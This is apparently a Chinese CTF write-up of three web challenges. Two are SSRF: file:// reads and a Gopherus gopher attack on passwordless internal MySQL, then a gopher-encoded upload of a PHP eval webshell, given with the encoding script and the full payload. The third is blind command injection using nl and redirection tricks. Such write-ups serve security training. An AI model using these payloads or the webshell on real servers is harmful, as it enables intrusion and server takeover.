1,网站联通测试系统
类型:ssrf
- 打开题目,查看网页源代码,发现
- 尝试使用file伪协议读取goodjob.php
file:///app/public/goodjob.php
发现提示
3. 添加localhost域名进行访问
file://localhost/app/public/goodjob.php
可以发现程序进行了 curl ‘file://localhost/app/public/goodjob.php’ 操作, 右键查看源代码,
得到goodjob.php文件内容

 4. 可以发现提示信息,Mysql连接信息。 root用户且无密码,尝试gopher伪协议攻击内网mysql服
4. 可以发现提示信息,Mysql连接信息。 root用户且无密码,尝试gopher伪协议攻击内网mysql服
务查询hahaha数据库flag表里的值
使用工具 :[Gopherus] https://github.com/tarunkant/Gopherus
python gopherus.py --exploit=mysql
 5. 将脚本输出的url粘贴至页面表单处提交,发现提示
5. 将脚本输出的url粘贴至页面表单处提交,发现提示
 6. 绕过ip限制[127.0.0.1.:3306],获取flag
6. 绕过ip限制[127.0.0.1.:3306],获取flag

2,本地文件上传
类型:ssrf
- 打开链接,右键查看网页源代码,发现提示信息
- 通过url参数访问链接(直接访问http://47.104.255.11:10011/flag.php ,会显示Just View From
127.0.0.1)
http://47.104.255.11:10011/?url=http://127.0.0.1/flag.php
 3. 上传文件尝试,依然Just View From 127.0.0.1,题目对flag.php限制只能本地访问,故可利用ssrf
3. 上传文件尝试,依然Just View From 127.0.0.1,题目对flag.php限制只能本地访问,故可利用ssrf
漏洞将文件上传的POST请求构造为gopher伪协议url,从而进行内网上传
3. 上传文件,通过Burp拦截获取请求包

POST /flag.php HTTP/1.1
Host: 47.104.255.11:10011
Content-Length: 325
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://47.104.255.11:10011
Content-Type: multipart/form-data; boundary=----
WebKitFormBoundaryZKOAsg7lA0C323gB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.164 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.104.255.11:10011/?url=http://127.0.0.1/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,la;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryZKOAsg7lA0C323gB
Content-Disposition: form-data; name="file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php eval($_POST[cmd]);?>
------WebKitFormBoundaryZKOAsg7lA0C323gB
Content-Disposition: form-data; name="sumbit"
提交
------WebKitFormBoundaryZKOAsg7lA0C323gB
5. 将POST请求包进行一次URL编码,再将所有%0A替换为%0D%0A,最后再进行一次编码,在编码
后的数据前加上gopher://127.0.0.1:80/_ 即可构造gopher请求url。当然也可以使用工具、脚本完
成操作
import urllib.parse
payload =\
"""POST /flag.php HTTP/1.1
Host: 47.104.255.11:10011
Content-Length: 325
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://47.104.255.11:10011
Content-Type: multipart/form-data; boundary=----
WebKitFormBoundaryZKOAsg7lA0C323gB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.164 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.104.255.11:10011/?url=http://127.0.0.1/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,la;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryZKOAsg7lA0C323gB
Content-Disposition: form-data; name="file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php eval($_POST[cmd]);?>
------WebKitFormBoundaryZKOAsg7lA0C323gB
Content-Disposition: form-data; name="sumbit"
提交
------WebKitFormBoundaryZKOAsg7lA0C323gB--
"""
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
result = urllib.parse.quote(result)
print(result)
'''
gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHos
t%253A%252047.104.255.11%253A10011%250D%250AContentLength%253A%2520325%250D%250ACache-Control%253A%2520maxage%253D0%250D%250AUpgrade-InsecureRequests%253A%25201%250D%250AOrigin%253A%2520http%253A//47.104.255.11%
253A10011%250D%250AContent-Type%253A%2520multipart/formdata%253B%2520boundary%253D----
WebKitFormBoundaryZKOAsg7lA0C323gB%250D%250AUserAgent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%252
0Win64%253B%2520x64%2529%2520AppleWebKit/537.36%2520%2528KHTML%252C
%2520like%2520Gecko%2529%2520Chrome/91.0.4472.164%2520Safari/537.36%250D
%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplicat
ion/xml%253Bq%253D0.9%252Cimage/avif%252Cimage/webp%252Cimage/apng%25
2C%252A/%252A%253Bq%253D0.8%252Capplication/signedexchange%253Bv%253Db3%253Bq%253D0.9%250D%250AReferer%253A%2520http%
253A//47.104.255.11%253A10011/%253Furl%253Dhttp%253A//127.0.0.1/flag.php%25
0D%250AAcceptEncoding%253A%2520gzip%252C%2520deflate%250D%250AAcceptLanguage%253A%2520zhCN%252Czh%253Bq%253D0.9%252Cla%253Bq%253D0.8%252Cen%253Bq%253D0.7%
250D%250AConnection%253A%2520close%250D%250A%250D%250A------
WebKitFormBoundaryZKOAsg7lA0C323gB%250D%250AContentDisposition%253A%2520formdata%253B%2520name%253D%2522file%2522%253B%2520filename%253D%2522we
bshell.php%2522%250D%250AContent-Type%253A%2520application/octetstream%250D%250A%250D%250A%253C%253Fphp%2520eval%2528%2524_POST%2
55Bcmd%255D%2529%253B%253F%253E%250D%250A------
WebKitFormBoundaryZKOAsg7lA0C323gB%250D%250AContentDisposition%253A%2520formdata%253B%2520name%253D%2522sumbit%2522%250D%250A%250D%250A%25E6
%258F%2590%25E4%25BA%25A4%250D%250A------
WebKitFormBoundaryZKOAsg7lA0C323gB--%250D%250A%250D%250A
'''

- 发送请求,得到flag
path
类型:rce
1,打开页面,观察到页面会回显最终执行的命令,但是不会回显执行的结果,且被过滤的字符会以空格代替,所以不能进行双写绕过
http://47.104.255.11:10024/noEcho.php?cmd=llss
linux 两种独特的列目录方式:
- echo *
-find / -maxdepth 1 # 数字被过滤,不能使用
2,找到了可以使用的命令,需要将执行的结果重定向到文件,再访问文件获取命令执行结果
payload: ?cmd=echo /* > a.txt`#输出根目录文件文件夹
3,通过题目提示的路径,访问a.txt
http://47.104.255.11:10024/f9175df7aa417d8f72e898b98d83d8d5/a.txt

4,fl49就是我们获取的flag文件,尝试读取,cat /fl* > a.txt失败,题目可能过滤了 cat
linux显示除cat以外显示文件的命令
- nl
- more
- less
- od -c
payload:`?cmd=nl /fl* > a.txt`,查看 a.txt 得到 flag
http://47.104.255.11:10024/noEcho.php?cmd=nl%20/fl *%20%3E%20a.txt

5,访问a.txt获取flag